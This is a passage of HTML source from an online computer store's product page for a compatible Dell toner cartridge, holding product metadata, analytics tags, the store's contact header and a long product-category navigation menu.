S2825CDN","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/dell-593-bbow-compatibletoner-black\/#primaryimage","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/176_11zon-1200x1200.jpg","width":"1200","height":"1200","caption":"Dell 593-BBOW CompatibleToner - Black"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/176_11zon-1200x900.jpg","width":"1200","height":"900","caption":"Dell 593-BBOW CompatibleToner - Black"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/176_11zon-1200x675.jpg","width":"1200","height":"675","caption":"Dell 593-BBOW CompatibleToner - Black"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/176_11zon.jpg","width":"400","height":"400","caption":"Dell 593-BBOW CompatibleToner - Black"}]}]
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-9Z0E3Y4C2G" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-9Z0E3Y4C2G', {} );
</script>
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-270x270.jpg" />

		<!-- Global site tag (gtag.js) - Google Ads: AW-16736897324 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16736897324"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16736897324", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-4738 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js xpro-theme-builder-template hello-elementor-default  shopengine-template shopengine-single elementor-default elementor-template-full-width elementor-kit-13">

	<script>
gtag("event", "page_view", {send_to: "GLA"});
</script>

			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="10213" class="elementor elementor-10213">
				<div class="elementor-element elementor-element-7a2f81a elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="7a2f81a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c474a58 e-con-full e-flex e-con e-child" data-id="c474a58" data-element_type="container">
				<div class="elementor-element elementor-element-01619d1 elementor-widget elementor-widget-image" data-id="01619d1" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png" class="attachment-large size-large wp-image-5623" alt="iNet Logo" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-600x115.png 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-300x58.png 300w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				</div>
		<div class="elementor-element elementor-element-503a61d e-con-full e-flex e-con e-child" data-id="503a61d" data-element_type="container">
				<div class="elementor-element elementor-element-4a9c818 elementor-widget elementor-widget-text-editor" data-id="4a9c818" data-element_type="widget" data-widget_type="text-editor.default">
									<p>info@inetcomputers.ca</p>								</div>
				</div>
		<div class="elementor-element elementor-element-627f0be e-con-full e-flex e-con e-child" data-id="627f0be" data-element_type="container">
				<div class="elementor-element elementor-element-26ece04 elementor-widget elementor-widget-image" data-id="26ece04" data-element_type="widget" data-widget_type="image.default">
															<img src="https://www.inetcomputers.ca/wp-content/uploads/elementor/thumbs/905-405-1400-qsytmrcb8fyyrq6y042oyhzjrpt6vuuol1xykfnx7s.png" title="905 &#8211; 405 &#8211; 1400" alt="905 - 405 - 1400" loading="lazy" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8c48a7c elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="8c48a7c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-70fa864 e-con-full e-flex e-con e-child" data-id="70fa864" data-element_type="container">
				<div class="elementor-element elementor-element-6ded10e elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ded10e" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@inetcomputers.ca">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-envelope3"></i>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:905-405-1400">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-smartphone"></i>						</span>
										<span class="elementor-icon-list-text">905-405-1400</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f94d53a elementor-hidden-desktop elementor-hidden-tablet addBar e-flex e-con-boxed e-con e-parent" data-id="f94d53a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-280e1c9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="280e1c9" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/NzDQooWgLcRX6yRD8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-map-marker1"></i>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-af075fd e-flex e-con-boxed e-con e-parent" data-id="af075fd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d3a22a2 e-con-full e-flex e-con e-child" data-id="d3a22a2" data-element_type="container">
				<div class="elementor-element elementor-element-c7a299c elementor-widget elementor-widget-ekit-nav-menu" data-id="c7a299c" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-5637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5637 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5638 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Shop Products<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-7008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7008 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/" class=" dropdown-item">AIO Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-7009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7009 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-acer-desktop-computers/" class=" dropdown-item">AIO Acer Computers</a>		<li id="menu-item-7011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7011 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-aspire-desktop-computers/" class=" dropdown-item">AIO Aspire Computers</a>		<li id="menu-item-7010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7010 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-apple-desktop-computers/" class=" dropdown-item">AIO Apple Computers</a>		<li id="menu-item-7012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7012 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-dell-desktop-computers/" class=" dropdown-item">AIO Dell Computers</a>		<li id="menu-item-7013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7013 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-lenovo-desktop-computers/" class=" dropdown-item">AIO Lenovo Computers</a>		<li id="menu-item-7014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7014 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-microsoft-desktop-computers/" class=" dropdown-item">AIO Microsoft Computers</a>	</ul>
	<li id="menu-item-5795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5795 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/" class=" dropdown-item">Desktop Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5801 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/apple-desktop-computers/" class=" dropdown-item">Apple Desktop Computers</a>		<li id="menu-item-5802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5802 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/dell-desktop-computers/" class=" dropdown-item">Dell Desktop Computers</a>		<li id="menu-item-5803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5803 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/lenovo-desktop-computers/" class=" dropdown-item">Lenovo Desktop Computers</a>	</ul>
	<li id="menu-item-5823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5823 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/" class=" dropdown-item">Laptop Tablets<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-macbook-laptop/" class=" dropdown-item">Apple Macbook Laptop</a>		<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/dell-laptop/" class=" dropdown-item">Dell Laptop</a>		<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/lenovo-laptop/" class=" dropdown-item">Lenovo Laptop</a>		<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5843 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/panasonic-laptop/" class=" dropdown-item">Panasonic Laptop</a>		<li id="menu-item-5828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/microsoft-surface-laptop/" class=" dropdown-item">Microsoft Surface Laptop</a>		<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5830 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-ipad/" class=" dropdown-item">Apple iPad</a>	</ul>
	<li id="menu-item-7007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7007 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/monitor-lcd-led/" class=" dropdown-item">Computer Monitors</a>	<li id="menu-item-5804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5804 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/" class=" dropdown-item">Hard Drive Storage<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5805 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/external-hard-drive/" class=" dropdown-item">External Hard Drive</a>		<li id="menu-item-5806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5806 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/internal-hard-drive/" class=" dropdown-item">Internal Hard Drive</a>	</ul>
	<li id="menu-item-9101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9101 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/" class=" dropdown-item">Docking Station<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-9104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9104 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/dell-docking-station/" class=" dropdown-item">Dell Docking Station</a>		<li id="menu-item-9105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9105 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/lenovo-docking-station/" class=" dropdown-item">Lenovo Docking Station</a>	</ul>
	<li id="menu-item-5811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5811 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/" class=" dropdown-item">Laptop Chargers &#8211; Adapters<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5812 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/acer-chargers-adapters/" class=" dropdown-item">Acer Power Adapter</a>		<li id="menu-item-5813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5813 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/apple-power-adapter/" class=" dropdown-item">Apple Power Adapter</a>		<li id="menu-item-5814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/asus-power-adapter/" class=" dropdown-item">ASUS Power Adapter</a>		<li id="menu-item-5815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5815 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/dell-power-adapter/" class=" dropdown-item">Dell Power Adapter</a>		<li id="menu-item-5816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5816 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/hp-power-charger/" class=" dropdown-item">HP Power Adapter</a>		<li id="menu-item-5817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5817 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/lenovo-power-adapter/" class=" dropdown-item">Lenovo Power Adapter</a>		<li id="menu-item-5818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5818 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/microsoft-surface-charger/" class=" dropdown-item">Microsoft Surface Charger</a>		<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5842 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/msi-charger-adapter/" class=" dropdown-item">MSI Laptop Power Adapters Chargers</a>	</ul>
	<li id="menu-item-5838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5838 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/" class=" dropdown-item">Parts Components<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5831 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/computers-cables-connectors/" class=" dropdown-item">Cables Connectors</a>		<li id="menu-item-5832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5832 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-battery/" class=" dropdown-item">Laptop Battery</a>		<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5834 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-keyboard/" class=" dropdown-item">Laptop Keyboard</a>		<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5835 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-mother-board/" class=" dropdown-item">Laptop Mother Board</a>		<li id="menu-item-5836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5836 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-screen/" class=" dropdown-item">Laptop Screen</a>		<li id="menu-item-5837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5837 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/memory/" class=" dropdown-item">Memory</a>		<li id="menu-item-5839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5839 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/power-supply/" class=" dropdown-item">Power Supply</a>		<li id="menu-item-5840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5840 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/video-card/" class=" dropdown-item">Video Card</a>		<li id="menu-item-5841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5841 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/wifi-networking/" class=" dropdown-item">Wifi Networking</a>	</ul>
	<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5844 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/" class=" dropdown-item">Printer Drum Unit<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5845 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/okidata-drum-unit/" class=" dropdown-item">Okidata Drum Unit</a>		<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5846 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/ricoh-drum-unit/" class=" dropdown-item">Ricoh Drum Unit</a>		<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5847 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/samsung-drum-unit/" class=" dropdown-item">Samsung Drum Unit</a>		<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5848 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/sharp-drum-unit/" class=" dropdown-item">Sharp Drum Unit</a>		<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5849 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/xerox-drum-unit/" class=" dropdown-item">Xerox Drum Unit</a>		<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5850 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/brother-drum-unit/" class=" dropdown-item">Brother Drum Unit</a>		<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5851 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/canon-drum-unit/" class=" dropdown-item">Canon Drum Unit</a>		<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5852 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/hp-drum-unit/" class=" dropdown-item">HP Drum Unit</a>		<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5853 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/konica-drum-unit/" class=" dropdown-item">Konica Drum Unit</a>		<li id="menu-item-5854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5854 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/lexmark-drum-unit/" class=" dropdown-item">Lexmark Drum Unit</a>	</ul>
	<li id="menu-item-5862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-5862 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/" class=" dropdown-item">Printer Toner<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5855 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/brother-laser-toner/" class=" dropdown-item">Brother Toner Cartridges</a>		<li id="menu-item-5856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5856 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/canon-laser-toner/" class=" dropdown-item">Canon Laser Toner</a>		<li id="menu-item-5857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5857 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/dell-laser-toner/" class=" dropdown-item">Dell Laser Toner</a>		<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5858 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/hp-laser-ink-toner/" class=" dropdown-item">HP Laser Toner</a>		<li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5859 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/konica-laser-toner/" class=" dropdown-item">Konica Laser Toner</a>		<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5860 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/kyocera-laser-toner/" class=" dropdown-item">Kyocera Laser Toner</a>		<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5861 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/lexmark-laser-toner/" class=" dropdown-item">Lexmark Laser Toner</a>		<li id="menu-item-5863" class="menu-item 